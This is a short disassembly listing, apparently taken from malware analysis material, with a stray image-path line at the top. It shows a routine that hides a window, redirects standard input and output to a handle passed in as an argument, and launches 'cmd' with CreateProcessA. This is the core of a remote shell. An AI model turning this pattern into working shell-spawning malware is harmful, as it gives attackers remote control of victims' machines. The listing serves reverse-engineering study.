 mov [ebp+StartupInfo.dwFlags], 101h
.text:0040103B mov [ebp+StartupInfo.wShowWindow], 0
.text:00401041 mov edx, [ebp+arg_10]
.text:00401044 mov [ebp+StartupInfo.hStdInput], edx
.text:00401047 mov eax, [ebp+StartupInfo.hStdInput]
.text:0040104A mov [ebp+StartupInfo.hStdError], eax
.text:0040104D mov ecx, [ebp+StartupInfo.hStdError]
.text:00401050 mov [ebp+StartupInfo.hStdOutput], ecx
.text:00401053 lea edx, [ebp+ProcessInformation]
.text:00401056 push edx ; lpProcessInformation
.text:00401057 lea eax, [ebp+StartupInfo]
.text:0040105A push eax ; lpStartupInfo
.text:0040105B push 0 ; lpCurrentDirectory
.text:0040105D push 0 ; lpEnvironment
.text:0040105F push 0 ; dwCreationFlags
.text:00401061 push 1 ; bInheritHandles
.text:00401063 push 0 ; lpThreadAttributes
.text:00401065 push 0 ; lpProcessAttributes
.text:00401067 push offset CommandLine ; "cmd"
.text:0040106C push 0 ; lpApplicationName
; CHAR CommandLine[4]
.text:0040106E call ds:CreateProcessA
CommandLine db 'cmd',0 ; DATA XREF:
.text:00401074 mov [ebp+var_14], eax
.text:00401077 push 0FFFFFFFFh ; dwMilliseconds
.text:00401079 mov ecx, [ebp+ProcessInformation.hProcess]
.text:0040107C push ecx ; hHandle
.text:0040107D call ds:WaitForSingleObject
.text:00401083 xor eax, eax
.text:00401085 mov esp, ebp
.text:00401087 pop ebp
.text:00401088 retn
.text:00401088 sub_401000 endp